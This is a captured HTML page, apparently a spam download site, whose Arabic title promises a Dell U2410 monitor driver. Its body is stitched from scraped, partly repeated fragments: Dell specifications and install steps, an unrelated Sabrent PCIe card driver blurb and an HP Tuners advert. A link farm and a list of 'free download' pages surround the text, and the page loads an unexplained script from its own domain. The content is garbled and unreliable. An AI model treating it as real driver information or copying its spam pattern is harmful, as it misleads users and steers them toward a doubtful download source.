

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/471852.html
body_size: 3423
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل برنامج dell monitor u2410 driver (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل برنامج dell monitor u2410 driver</h1>
<p>Windows 10 64 bit, Windows 8.1 64 bit, Windows 8 64 bit, Windows 7 64 bit, Windows Vista 64 bit, Windows 2008, Windows XP 64 bit, Windows 2003 Dell's back with their 24-inch IPS panel monitor. Looks to be the sweetspot once again with below SGD 1,000 pricing. Check out their online store now. http:/ capable monitor. DP 1.1 monitor can only be connected as the last monitor in the MST chain. To enable MST, refer to instruction on section "Connecting the monitor for DP Multi-Stream Transport (MST) function". 7 Audio-Line out Connect your speakers*. 8 USB upstream port Connect the USB cable that came with your monitor to the computer. View full Dell UltraSharp U2410 specs on CNET. Digital Visual Interface (DVI), DisplayPort, High-Definition Multimedia Interface (HDMI)</p>
<h2>Download Printer / Scanner drivers for Windows, firmware, bios, tools, utilities</h2>
<p>Dell™ UltraSharp™ U2410 24” monitor with PremierColor • 6ms typical (gray to gray) fast response time enables crisp and razor-sharp and ghost-free images when displaying impressive motion videos. U2410 delivers image fluidity with unparalleled clarity for motion videos. (Simulated screen images)</p>
<h3>Title: Dell U2410 Monitor Setup Diagram Author: Dell Inc. Subject: Setup Guide Keywords: esuprt_electronics#esuprt_Display#Dell U2410 Monitor#dell-u2410#Setup Guide</h3>
<p>Nov 16, 2012 ·  1.Double-click the new icon on the desktop for monitor driver 2.The Self-Extracting window appears and prompts you to extract or unzip to C:\DELL\DRIVERS\P58HP. Write down this path so the executable file can be found later. 3.The Self-Extractor window appears. 4.Click OK. 5.Click the Start button and then click Run. </p>
<h3>capable monitor. DP 1.1 monitor can only be connected as the last monitor in the MST chain. To enable MST, refer to instruction on section "Connecting the monitor for DP Multi-Stream Transport (MST) function". 7 Audio-Line out Connect your speakers*. 8 USB upstream port Connect the USB cable that came with your monitor to the computer. </h3>
<p>22 Feb 2013  This package contains the monitor driver for Dell U2410 Monitor model  When  the File Download window appears, click Save this program to  This package contains the monitor driver for Dell U2410 Monitor model running   When the File Download window appears, click Save this program to disk and  Overview Drivers & Downloads Documentation Service Events. About Dell  Technologies · Careers · Community · Events · Partner Program · Premier · Find a   To view all drivers for your Dell U2410, go to Drivers & Downloads.  When the  File Download window appears, click Save this program to disk and click OK. This package contains the monitor driver for Dell U2410 Monitor model running   When the File Download window appears, click Save this program to disk and </p>
<h3>with and for this new Dell monitor U2410. Results may vary depending on the testing equipment, setup and test patterns. Please retain this Report for your reference as Dell is unable to reproduce it or provide a duplicate. Ave Delta E* < 5.0 Ave Delta E* < 5.0 Each Dell U2410 is shipped to you incorporating pre-tuned </h3>
<p>برنامج تعريف: Sabrent USB 3.0 4-Port PCI Express Card CP-4PTU. Bluetooth USB 3.0 4-Port PCI Express Card. طراز الجهاز: CP-4PTU. برنامج لأنظمة التشغيل: Windows 10 و Windows 8 / 8.1 و Windows 7 Vista XP . تحميل برنامج تعريف لنظام التشغيل Windows  HP Tuners, the home of VCM Suite and the MPVI since 2003. Now enhancing these to new heights with a new feature rich VCM Editor and VCM Scanner, coupled together with the latest generation MPVI2, this is only tuning and diagnostic solution you’ll ever need for your modern OBDII vehicle. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarppiz.web.app/92585/43218.html">ql</a></li><li><a href="https://hurmanblirrikievj.web.app/77554/14395.html">ql</a></li><li><a href="https://enklapengarupzd.web.app/1490/7996.html">ql</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/92992.html">ql</a></li><li><a href="https://lonmgah.web.app/42721/13765.html">ql</a></li><li><a href="https://lonedlr.firebaseapp.com/74723/95490.html">ql</a></li><li><a href="https://investerarpengarilbx.web.app/18709/43424.html">ql</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/450368.html">كيفية تنزيل أفق المدينة للكمبيوتر مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/503401.html">مايكروسوفت وورد 2016 مجانا نافذة تحميل 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/711070.html">بوبي أدير بطيئة حرق الكتاب 4 تحميل كتاب إلكتروني مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/4370.html">Numenera pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/937584.html">تحميل شعار plygem</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/275526.html">كيفية تنزيل تطبيق scope cam للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/875206.html">رسالة مشتركة لتحميل mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/735960.html">تنزيل dubuntu iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/923389.html">كيفية تنزيل ملفات wii game wad على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/702843.html">Amd r7240 تنزيل برنامج تشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/116389.html">بوب وودوارد الخوف تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/450626.html">ماين كرافت تحميل نسخة ويندوز 10 كاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/710316.html">تحميل اغنية الحب جرعة فيديو mp4 hd</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>